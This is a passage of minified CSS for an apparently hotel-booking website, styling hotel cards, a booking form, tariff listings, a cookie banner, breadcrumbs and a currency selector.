rgba(0,0,0,.1);color:#2b2a29;display:block;line-height:1.4;position:relative;text-decoration:none}.hotel-mini-c__picture{padding-bottom:140.35%;position:relative}.hotel-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-c__data{background:#fff;bottom:11px;left:11px;padding:16px;position:absolute;right:11px}.hotel-mini-c__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:800;line-height:1.4;text-transform:uppercase}.hotel-mini-c__title-city{color:#9b9b9b}.hotel-mini-c__title-link{color:inherit;text-decoration:none}.hotel-mini-c__title-link:hover{text-decoration:none}.hotel-mini-c__price{color:#04b05d;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;margin-top:8px}.hotel-mini-c__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-c:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.hotel-mini-c{box-shadow:0 0 15px rgba(0,0,0,.08);display:flex;flex-direction:column;flex-grow:1}.hotel-mini-c__picture{display:none;padding-bottom:86.57%}.hotel-mini-c__data{bottom:auto;flex-grow:1;left:auto;position:relative;right:auto}.hotel-mini-c__title{font-size:16px;line-height:1.25}.hotel-mini-c__text{display:none}.hotel-mini-c__price{font-size:16px;line-height:1.25;margin-top:0}}.hotel-mini-d{border:1px solid #ddd;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.hotel-mini-d__picture{height:328px;overflow:hidden;position:relative}.hotel-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.hotel-mini-d__price{background:#1b6968;color:#fff;display:flex;font-size:14px;font-weight:400;gap:0 6px;left:0;line-height:1.45;padding:10px;position:absolute;top:20px}.hotel-mini-d__price-value{display:flex;flex-wrap:wrap;gap:0 12px}.hotel-mini-d__button-more{align-items:center;background:none;border:0;color:#fff;cursor:pointer;display:flex;flex-direction:column;font-size:20px;gap:20px 0;height:100%;justify-content:center;left:0;line-height:1.1;opacity:0;position:absolute;text-align:center;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__button-more-icon{align-items:center;border:1px solid #fff;border-radius:50%;display:flex;height:26px;justify-content:center;width:26px}.hotel-mini-d__button-more-icon-canvas{height:13px;width:13px}.hotel-mini-d__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__data{padding:14px 24px}.hotel-mini-d__title{font-size:20px;font-weight:400;line-height:1.4}.hotel-mini-d_type-1 .hotel-mini-d__text{display:none}@media only screen and (max-width:1239.98px){.hotel-mini-d__data{padding:20px}}@media only screen and (min-width:768px){a.hotel-mini-d:hover{color:#2b2a29;text-decoration:none}a.hotel-mini-d:hover .hotel-mini-d__picture-img{transform:scale(1.1)}a.hotel-mini-d:hover .hotel-mini-d__button-more{opacity:1}a.hotel-mini-d:hover .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotel-mini-d_type-1{background:#f3f3f3;border:0}.hotel-mini-d_type-1 .hotel-mini-d__picture{display:none}.hotel-mini-d_type-1 .hotel-mini-d__title{font-size:18px;line-height:1.33}.hotel-mini-d_type-1 .hotel-mini-d__text{color:#656361;display:block;font-size:12px;line-height:1.16;margin-top:5px}}@media only screen and (max-width:767.98px){.hotel-mini-d.hover .hotel-mini-d__button-more{opacity:1}.hotel-mini-d.hover .hotel-mini-d__overlay{opacity:.9}}.booking-mini-form{width:598px}.booking-mini-form__grid_1{display:flex}.booking-mini-form__grid_1>.booking-mini-form__grid-item{flex-shrink:0}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{flex-grow:1}.booking-mini-form__button-submit{height:50px;min-width:224px}.booking-mini-form__select{box-shadow:0 1px 10px rgba(0,0,0,.1);color:inherit}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:60px}.booking-mini-form_margin-1{margin:30px 0}@media only screen and (max-width:767.98px){.booking-mini-form{width:100%}.booking-mini-form__grid_1{display:block}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{width:auto}.booking-mini-form__button-submit{height:auto;width:100%}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:50px}}.countdown{color:#fff;min-width:440px;position:relative}.countdown__title{align-items:flex-end;bottom:100%;display:flex;font-size:18px;font-weight:500;line-height:1;position:absolute;width:100%}.countdown__title-text{margin:0 6px;position:relative;top:6px}.countdown__title:after,.countdown__title:before{background:#fff;content:"";display:block;flex-grow:1;height:1px;line-height:1px;min-width:20px}.countdown__title:before{flex-grow:0;flex-shrink:0;width:20px}.countdown__data{border:1px solid #fff;border-top:0;padding:12px 10px}.countdown__list{display:flex;justify-content:center;margin-left:-10px}.countdown__item{align-items:center;display:flex;flex-shrink:1;font-size:16px;padding-left:10px;text-align:center}.countdown__value{display:flex;font-size:34px;font-weight:500;line-height:1;margin-right:8px}.countdown__separator{display:none}.countdown_1{background:#f3f3f3;color:#656361;min-width:0;padding:12px 20px 20px}.countdown_1 .countdown__notice,.countdown_1 .countdown__title{font-size:13px}.countdown_1 .countdown__data{border:0;padding:0}.countdown_1 .countdown__separator{align-items:center;display:flex;line-height:1;margin:0 20px;padding-bottom:4px}.countdown_1 .countdown__separator:before{content:":";font-size:24px;font-weight:600}.countdown_1 .countdown__value{display:flex;font-size:24px;font-weight:600;margin-left:-4px;margin-right:0}.countdown_1 .countdown__value-digit{align-items:center;background:#fff;border-radius:4px;display:flex;flex-shrink:0;height:48px;justify-content:center;margin-left:4px;width:48px}.countdown_1 .countdown__caption{display:none}.countdown_1 .countdown__list{margin-left:0}.countdown_1 .countdown__item{padding-left:0}@media only screen and (max-width:767.98px){.countdown{min-width:0;width:100%}.countdown__title{font-size:14px}.countdown__title-text{top:5px}.countdown__data{padding:8px 15px}.countdown__item{align-items:center;flex-direction:column;width:25%}.countdown__value{font-size:24px;margin-right:0}}.video-preview-mini{cursor:pointer;display:inline-block;position:relative;vertical-align:top}.video-preview-mini img{max-width:100%;vertical-align:top}.video-preview-mini__button-play{background:hsla(0,0%,100%,.9);border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,.1);font-size:55px;height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.video-preview-mini__button-play:after{border:10px solid transparent;border-left:15px solid #2b2a29;content:"";display:block;left:50%;margin:-10px 0 0 -5px;position:absolute;top:50%}.video-preview-mini__media{padding-bottom:56.25%;width:100%}.video-preview-mini__canvas{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.video-preview-mini__button-play{font-size:38px}.video-preview-mini__button-play:after{border:6px solid transparent;border-left:11px solid #2b2a29;margin:-6px 0 0 -3px}}.info-mini{flex-wrap:wrap;line-height:1.4}.info-mini,.info-mini__item{align-items:center;display:flex}.info-mini__item{border-left:1px solid hsla(0,0%,100%,.8);margin-left:24px;padding:7px 0 7px 24px;position:relative}.info-mini__item:first-child{border-left:0;margin-left:0;padding-left:0}.info-mini__item:hover .info-mini__item-data{display:block}.info-mini__item_weather{padding-left:19px}.info-mini__item-title{border-bottom:1px solid transparent;color:#fff;display:flex;font-size:20px;font-weight:500;line-height:1.2;white-space:nowrap}.info-mini__item-title-part_2{font-weight:300;margin-left:6px}.info-mini__item-picture{align-items:center;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-right:13px;position:relative;top:2px;width:32px}.info-mini__item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__item-data{background:rgba(0,0,0,.5);color:#fff;display:none;left:24px;margin-top:10px;padding:15px 20px 20px;position:absolute;top:100%;z-index:1040}.info-mini__item-data:before{bottom:100%;content:"";display:block;height:10px;left:0;position:absolute;width:100%}.info-mini__weather-list{display:flex}.info-mini__weather-item{font-size:12px;font-weight:400;margin:0 15px;text-align:center}.info-mini__weather-item-picture{align-items:center;display:flex;height:35px;justify-content:center;margin:0 auto 4px;width:35px}.info-mini__weather-item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__weather-item-title{margin-bottom:2px;opacity:.6}.cookie-consent{align-items:center;background:rgba(0,0,0,.6);bottom:0;color:#fff;display:flex;font-size:14px;line-height:1.4;padding:.6em .9em;position:fixed;right:0;z-index:9999}.cookie-consent__text{color:inherit;text-decoration:none}.cookie-consent__text-inner{margin-right:6px}.cookie-consent a.cookie-consent__text:hover{color:inherit;opacity:.8;text-decoration:none}.cookie-consent__button-more{color:#fff;display:inline-block;font-size:22px;text-decoration:none;vertical-align:top}.cookie-consent__button-more-icon{display:block;top:-1px}.cookie-consent__button-more:hover{color:#fff}.cookie-consent__button-accept{background:none;border:1px solid #fff;border-radius:5px;color:#fff;margin-left:30px;padding:7px 30px;text-align:center;text-decoration:none;white-space:nowrap}.cookie-consent__button-accept:hover{background:#fff;color:#212529;text-decoration:none}.cookie-consent_hidden,.theme-noLayout .cookie-consent{display:none}@media only screen and (max-width:767.98px){.cookie-consent{justify-content:space-between;width:100%}.cookie-consent__button-accept{margin-left:20px}}.breadcrumbs{color:#fff;line-height:1.3;margin-bottom:5px}.breadcrumbs__list{display:flex;flex-wrap:wrap;margin-left:-15px}.breadcrumbs__item{color:inherit;margin:0 0 5px 15px;position:relative}.breadcrumbs__item:hover{color:inherit}.breadcrumbs__item_back{padding-left:23px}.breadcrumbs__item_back .breadcrumbs__item-icon{font-size:13px;left:0;margin-top:-.5em;position:absolute;top:50%;transform:scaleX(-1)}@media only screen and (max-width:767.98px){.breadcrumbs_header{margin-top:-10px}}.breadcrumbs-a__inner{overflow:auto}.breadcrumbs-a__list{display:flex;flex-wrap:wrap}.breadcrumbs-a__list_nowrap{flex-wrap:nowrap}.breadcrumbs-a__item{background:none;border:0;color:#aaa;flex-wrap:nowrap;font-size:18px;font-weight:300;line-height:1.3;margin-right:10px;padding:0 24px 0 0;position:relative;white-space:nowrap}.breadcrumbs-a__item-text{display:block;overflow:hidden;text-overflow:ellipsis}.breadcrumbs-a__item-arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.breadcrumbs-a__item-icon{font-size:18px;margin-top:-.5em;position:absolute;right:20px;top:50%}.breadcrumbs-a__item:last-child{margin-right:0;padding-right:0}.breadcrumbs-a__item_reducible{flex-shrink:1;overflow:hidden}.breadcrumbs-a__item_icon{padding-right:48px}.breadcrumbs-a__item.active{color:#2b2a29}a.breadcrumbs-a__item:hover{color:#aaa;text-decoration:none}a.breadcrumbs-a__item:hover .breadcrumbs-a__item-text{color:#2b2a29}.accordeon-mini__title{cursor:pointer;font-weight:400;overflow:hidden;padding:15px 50px 15px 0;position:relative}.accordeon-mini__title:before{border-radius:50%;color:#aaa;content:"\e92c";display:block;font-family:azimutIconsFont;font-size:18px;height:30px;line-height:30px;margin-top:-15px;position:absolute;right:0;text-align:center;top:50%;width:30px}.accordeon-mini__title:hover:before{background:#000;color:#fff}.accordeon-mini__data{display:none;margin-bottom:30px;padding-top:5px}.accordeon-mini_1 .accordeon-mini__title{padding-bottom:26px;padding-top:26px}.accordeon-mini.expanded .accordeon-mini__title:before{background:#000;transform:rotate(45deg)}.accordeon-mini.expanded .accordeon-mini__data{display:block}@media only screen and (max-width:767.98px){.accordeon-mini_1 .accordeon-mini__title{padding-bottom:15px;padding-top:15px}}.accordeon-mini-a{border:1px solid #dedede;font-size:14px;font-weight:400}.accordeon-mini-a__head{background:#f9f9f9;cursor:pointer;font-weight:700;padding:10px 35px 10px 15px;position:relative;transition:background .2s ease}.accordeon-mini-a__head:hover{background:#fff}.accordeon-mini-a__button-toggle{height:12px;margin-top:-6px;position:absolute;right:15px;top:50%;width:12px}.accordeon-mini-a__button-toggle:after,.accordeon-mini-a__button-toggle:before{background:#666;content:"";display:block;height:100%;position:absolute;width:100%}.accordeon-mini-a__button-toggle:before{height:2px;left:0;margin-top:-1px;top:50%}.accordeon-mini-a__button-toggle:after{left:50%;margin-left:-1px;top:0;width:2px}.accordeon-mini-a__data{display:none;padding:12px 15px 14px}.accordeon-mini-a__data p{margin-bottom:12px}.accordeon-mini-a__data p:last-child{margin-bottom:0}.accordeon-mini-a.expanded .accordeon-mini-a__head{background:#eee}.accordeon-mini-a.expanded .accordeon-mini-a__data{display:block}.accordeon-mini-a.expanded .accordeon-mini-a__button-toggle:after{display:none}.city-mini{border:1px solid #dedede;color:inherit;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.city-mini__picture-img{display:block;width:100%}.city-mini__data{padding:16px 25px 22px}.city-mini__title{font-size:24px;line-height:1.3}.city-mini__detail{color:#656361;font-size:16px;font-weight:600;margin-top:10px}.city-mini:hover{color:inherit;text-decoration:none}.reward-mini{background:#fff;border:1px solid #dbdbdb;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;font-weight:600;line-height:1.3;position:relative;text-align:center}.reward-mini:after{background:#000;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%}.reward-mini__picture{height:132px;overflow:hidden;padding:15px}.reward-mini__picture,.reward-mini__picture-inner{align-items:center;display:flex;justify-content:center}.reward-mini__picture-inner{height:100%}.reward-mini__picture #CDSWIDTC{height:auto!important;width:auto!important}.reward-mini img,.reward-mini__picture-img{max-height:100%;max-width:100%;vertical-align:top}.reward-mini__data{border-top:1px solid #dbdbdb;display:block;flex-grow:1;padding:16px 20px;transition:background .2s ease}.reward-mini__year{color:#e4002b;display:block}.reward-mini__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.reward-mini__tooltip{background:#fff;border:1px solid #dbdbdb;display:block;left:-1px;opacity:0;padding:15px 20px;position:absolute;right:-1px;top:100%;transition:opacity .2s ease,visibility .2s ease;visibility:hidden}.reward-mini:hover{color:inherit;text-decoration:none}.reward-mini:hover .reward-mini__data{background:#f4f4f4}.reward-mini:hover .reward-mini__tooltip{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.reward-mini__data,.reward-mini__tooltip{padding-left:15px;padding-right:15px}}@media only screen and (max-width:1043.98px){.reward-mini:after{display:none}.reward-mini__picture{height:180px}.reward-mini__tooltip{display:none}}@media only screen and (max-width:767.98px){.reward-mini{font-size:14px}.reward-mini__picture{height:180px}.reward-mini__tooltip{padding-bottom:10px;padding-top:10px}}.video-iframe{padding-bottom:56.25%;position:relative}.video-iframe__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.video-iframe_margin-1{margin-bottom:40px}.tariff-mini{background:#fbfbfb;display:flex;flex-wrap:wrap;padding:12px 25px 15px;position:relative}.tariff-mini:before{content:"";display:none;height:100%;left:0;position:absolute;top:0;width:3px}.tariff-mini__data{flex-grow:0;width:100%}.tariff-mini__promo{display:inline-block;margin-right:14px;vertical-align:top}.tariff-mini__title{font-size:18px;font-weight:400;line-height:1.3}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__title-text{margin-right:10px}.tariff-mini__bonuses{align-items:center;color:#e4002b;display:flex;font-size:12px;gap:0 5px;justify-content:center;line-height:1.3;margin-top:9px;position:relative;text-align:center}.tariff-mini__bonuses-icon{color:grey;flex-shrink:0;font-size:18px;margin-left:5px}.tariff-mini__bonuses-tooltip{margin-top:2px}.tariff-mini__description{color:#aaa;display:inline;font-size:15px;font-weight:400;line-height:1.35}.tariff-mini__description .spoiler__button-toggle{color:#aaa}.tariff-mini__description .spoiler__button-toggle:hover{color:#1b7f7a}.tariff-mini__description p:last-child,.tariff-mini__description ul:last-child{margin-bottom:0}.tariff-mini__description.expanded{margin-top:8px;width:100%}.tariff-mini__description.expanded .spoiler__button-toggle{color:#2b2a29;margin-top:6px}.tariff-mini__description.expanded .spoiler__button-toggle:hover{color:#1b7f7a}.tariff-mini__features-item{margin-bottom:6px}.tariff-mini__features-item:last-child{margin-bottom:0}.tariff-mini__bar{flex-grow:0;margin-top:18px;width:100%}.tariff-mini__grid_1{align-items:center;display:flex;margin-left:-15px}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:15px}.tariff-mini__grid_1>.tariff-mini__grid-item_1{flex-grow:0;width:35%}.tariff-mini__grid_1>.tariff-mini__grid-item_1-1{width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_2{flex-grow:1}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-left:auto;text-align:center;width:162px}.tariff-mini__grid_2{align-items:center;display:flex;margin-left:-20px}.tariff-mini__grid_2>.tariff-mini__grid-item{flex-grow:0;padding-left:20px;width:240px}.tariff-mini__grid_2>.tariff-mini__grid-item_1,.tariff-mini__grid_2>.tariff-mini__grid-item_2{width:30%}.tariff-mini__grid_2>.tariff-mini__grid-item_3{width:40%}.tariff-mini__price-part_2{margin-top:15px}.tariff-mini__price-item{align-items:center;display:flex;flex-wrap:wrap;line-height:1.2}.tariff-mini__price-item .btn-tooltip{position:relative;top:1px}.tariff-mini__price-item-values{align-items:center;display:flex;flex-wrap:wrap;margin-right:4px}.tariff-mini__price-item-value{color:#757575;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;margin-right:8px;position:relative;white-space:nowrap}.tariff-mini__price-item-value_bonus{color:#04b05d;font-size:28px;font-weight:600;margin-right:12px}.tariff-mini__price-item-value_crossed{color:#aaa}.tariff-mini__price-item-value_crossed:before{background:#aaa;content:"";display:block;height:1px;margin-top:-1px;position:absolute;top:58%;width:100%}.tariff-mini__price-item-label{color:#aaa;font-size:12px;margin-right:8px}.tariff-mini__price-item-label_link{color:currentColor}.tariff-mini__price-tooltip{max-width:100%}.tariff-mini__price-tooltip-part{max-width:400px}.tariff-mini__price-tooltip-price{display:flex;gap:0 10px;justify-content:space-between;margin-top:8px}.tariff-mini__price-tooltip-price-value{font-size:20px;font-weight:600;line-height:1;padding-top:3px;white-space:nowrap}.tariff-mini__price-tooltip-multi-currency{margin-top:8px}.tariff-mini__price-calendar{margin-top:10px;min-width:400px}.tariff-mini__price_multi-currency{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px}.tariff-mini__price_multi-currency .tariff-mini__price-item{color:#757575;font-size:16px}.tariff-mini__button-remark{font-size:12px;line-height:1.3;margin-top:8px;text-align:center}.tariff-mini__button{position:relative}.tariff-mini__button-link{margin:0;min-width:147px}.tariff-mini__button-input-outer{display:block;height:0;left:0;opacity:0;overflow:hidden;position:absolute;top:0;width:0}.tariff-mini__button-discount{font-size:12px}.tariff-mini__button_auth .tariff-mini__button-remark{display:none}.tariff-mini__button_auth .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.tariff-mini__picture{background-position:50% 50%;background-size:cover;flex-grow:1;min-height:204px}.tariff-mini__options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.tariff-mini__option{line-height:1.4}.tariff-mini__option-caption{margin-bottom:7px}.tariff-mini_special{background:#feefe5}.tariff-mini_special:before{background:#f96200;display:block}.tariff-mini_special .tariff-mini__description .spoiler__crop:after{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_special .spoiler__button-toggle{background:#feefe5}.tariff-mini_special .spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_1 .tariff-mini__picture{flex-grow:0;width:36%}.tariff-mini_1 .tariff-mini__data{display:flex;flex-direction:column;padding-left:30px;width:64%}.tariff-mini_1 .tariff-mini__title{font-size:16px}.tariff-mini_alternate .tariff-mini__description .spoiler__crop{max-height:22px}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses-icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item .btn-tooltip,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item-value{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__word{color:inherit!important}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-discount-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}@media only screen and (max-width:1043.98px){.tariff-mini__grid_1{flex-wrap:wrap;margin-top:-10px}.tariff-mini__grid_1>.tariff-mini__grid-item{margin-left:0;padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.tariff-mini__grid_1>.tariff-mini__grid-item_3{width:100%}.tariff-mini__grid_2{display:block;margin-left:0}.tariff-mini__grid_2>.tariff-mini__grid-item{margin-bottom:10px;padding-left:0;width:auto}.tariff-mini__grid_2>.tariff-mini__grid-item:last-child{margin-bottom:0}.tariff-mini__price-part_2{margin-top:10px}.tariff-mini__button-link{display:block;width:100%}.tariff-mini__button_booking .tariff-mini__button-link{min-width:0;width:100%}.tariff-mini__button_auth .tariff-mini__button-remark{display:block}.tariff-mini__button_auth .btn-tooltip{display:none}.tariff-mini__bar{margin-top:25px}.tariff-mini__options{margin-top:20px;padding-top:20px}.tariff-mini__option{align-items:center;display:flex;margin-left:-15px}.tariff-mini__option-caption{margin:0}.tariff-mini__option-caption,.tariff-mini__option-value{flex-grow:0;padding-left:15px;width:50%}.tariff-mini_1 .tariff-mini__data{padding-left:20px}.tariff-mini_1 .tariff-mini__bonuses{max-width:40%;white-space:normal}}@media only screen and (max-width:767.98px){.tariff-mini{flex-direction:column;padding:14px 20px 20px}.tariff-mini__grid_1{align-items:stretch;display:flex;flex-direction:column;flex-grow:1;margin-left:0}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:0;width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-top:auto;padding-top:14px}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__price-part_2{margin-top:4px}.tariff-mini__price-calendar{min-width:0}.tariff-mini__bar{display:flex;flex-direction:column;flex-grow:1;margin-top:15px}.tariff-mini_1 .tariff-mini__picture{display:none}.tariff-mini_1 .tariff-mini__data{padding-left:0;width:100%}.tariff-mini_1 .tariff-mini__title{font-size:18px}.tariff-mini_1 .tariff-mini__bonuses{max-width:none}}@media only screen and (max-width:575.98px){.tariff-mini__option{margin-left:0}.tariff-mini__option-caption,.tariff-mini__option-value{padding-left:0}}.placement-mini-cart__head{background:#f3f3f3;padding:12px 30px 12px 42px;position:relative}.placement-mini-cart__head-icon{align-items:center;color:#aaa;display:flex;font-size:22px;justify-content:center;left:12px;margin-top:-.5em;position:absolute;top:50%}.placement-mini-cart__head-icon_check{background:#e1541b;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart__data{padding:12px 0 12px 42px;position:relative}.placement-mini-cart__icon{align-items:center;display:flex;font-size:22px;height:1em;justify-content:center;left:12px;position:absolute;top:14px;width:1em}.placement-mini-cart__icon-img{max-width:100%}.placement-mini-cart__price{color:#aaa;font-size:14px;font-weight:500;margin-top:1px}.placement-mini-cart__grid_1{display:flex}.placement-mini-cart__grid_1>.placement-mini-cart__grid-item_1{flex-grow:0;flex-shrink:0;margin-right:12px;width:22px}.placement-mini-cart__button-remove{align-items:center;background:#1b6968;border-radius:50px;color:#fff;display:flex;font-size:10px;height:16px;justify-content:center;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart.active .placement-mini-cart__head{background:#fceee9}.placement-mini-cart.active .placement-mini-cart__head-icon_check{display:flex}@media only screen and (max-width:1239.98px){.placement-mini-cart__head{background:#fff}}.hall-mini__picture .thumbs-gallery-container{margin:0}.hall-mini__data{padding-top:10px}.hall-mini__title{font-weight:500;margin-bottom:12px}.hall-mini .conference-checker{margin:-6px -6px 0}@media only screen and (max-width:1043.98px){.hall-mini .conference-checker{margin:0}}.info-list{font-size:15px;font-weight:300;line-height:22px;list-style:none;margin:0;padding:0}.info-list__item{align-items:flex-start;display:flex;margin-bottom:10px}.info-list__item:last-child{margin-bottom:0}.info-list__item_route .info-list__icon{color:#1b6968;font-size:20px}.info-list__item_route .info-list__link,.info-list__item_route .info-list__link:focus,.info-list__item_route .info-list__link:hover{color:#1b6968}.info-list__icon{flex-shrink:0}.info-list__icon-svg_map{fill:none;stroke-width:.9}.info-list__link{word-break:break-word}.info-list__link,.info-list__link:focus,.info-list__link:hover{color:#2b2a29}.search-mini__form{position:relative}.search-mini__input-text{background:#f3f3f3;border:1px solid #f3f3f3;border-radius:6px;height:36px;padding:0 62px 0 12px;width:100%}.search-mini__input-text::-ms-clear,.search-mini__input-text::-ms-reveal{display:none}.search-mini__button-clear{align-items:center;background:#d9d9d9;border:0;border-radius:50%;color:#2b2a29;display:none;font-size:8px;height:18px;justify-content:center;margin-top:-9px;padding:0;position:absolute;right:40px;top:50%;width:18px}.search-mini__button-clear:hover{opacity:.8}.search-mini__button-submit{background:none;border:0;color:#aaa;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.search-mini__button-submit:hover{opacity:.8}.search-mini_filled .search-mini__button-clear{display:flex}.search-mini_empty .search-mini__input-text,.search-mini_invalid .search-mini__input-text{border:1px solid #e4032e}.search-mini_empty .search-mini__button-submit,.search-mini_invalid .search-mini__button-submit{color:#e4032e}.bonuses-mini{border:1px solid #e6e6e6;padding:16px 20px;position:relative}.bonuses-mini__grid_1{display:flex;margin-left:-15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item{flex-grow:0;padding-left:15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{padding-left:47px;padding-right:15px;width:66%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_2{width:14%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{width:12%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_4{width:8%}.bonuses-mini__icon{border:1px solid;border-radius:50%;color:#33c387;height:21px;left:20px;position:absolute;top:17px;width:21px}.bonuses-mini__icon:after,.bonuses-mini__icon:before{background:currentColor;content:"";display:block;height:1px;left:5px;position:absolute;top:5px;width:1px}.bonuses-mini__icon:before{top:9px;width:9px}.bonuses-mini__icon:after{height:9px;left:9px}.bonuses-mini__details{color:#807f7f}.bonuses-mini__bonuses{color:#33c387}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:none}.bonuses-mini__nights_plus{color:#33c387}.bonuses-mini__nights_minus,.bonuses-mini_minus .bonuses-mini__icon{color:#d2222b}.bonuses-mini_minus .bonuses-mini__icon:after{display:none}.bonuses-mini_minus .bonuses-mini__bonuses{color:#d2222b}@media only screen and (max-width:767.98px){.bonuses-mini{padding-left:50px}.bonuses-mini__grid_1{-moz-column-gap:6px;column-gap:6px;flex-wrap:wrap;margin-left:0}.bonuses-mini__grid_1>.bonuses-mini__grid-item{padding-left:0;width:auto}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{width:100%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{margin-left:auto}.bonuses-mini__icon{left:18px}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:inline}}.currency-select{color:#fff;position:relative}.currency-select__value{align-items:center;cursor:pointer;display:flex;font-size:14px;gap:0 5px}.currency-select__value:hover .currency-select__value-text{text-decoration:underline}.currency-select__dropdown{background:#fff;box-shadow:1px 2px 8px rgba(0,0,0,.05);display:none;margin:8px 0 0;padding:2px;position:absolute;right:0;top:100%;width:158px;z-index:10}.currency-select__list{max-height:400px;overflow:auto}.currency-select__item{color:#2b2a29!important;cursor:pointer;display:block!important;font-size:13px;line-height:1.3;padding:8px 12px;text-decoration:none}.currency-select__item-value{font-size:14px;font-weight:700}.currency-select__item:hover{background:hsla(0,0%,67%,.1);text-decoration:none}.currency-select__item.active{background:hsla(0,0%,67%,.1)}.currency-select__button-more{background:none;border:0;color:#1b6968;cursor:pointer;font-size:13px;line-height:1.3;padding:8px 12px;text-align:left;width:100%}.currency-select__button-more:hover{background:hsla(0,0%,67%,.1)}.currency-select.expanded .currency-select__dropdown{display:block}.currency-select_header{margin-right:25px}.fixed-header .currency-select,.sandwich-menu-show .currency-select,.top__menu--black .currency-select{color:#2b2a29}.theme-a .top__menu--black .currency-select{color:#fff}.currency-select_header{margin-left:15px;margin-right:0}.currency-select-a__caption{margin-bottom:0}.currency-select-a__list{display:flex;flex-wrap:wrap;gap:0 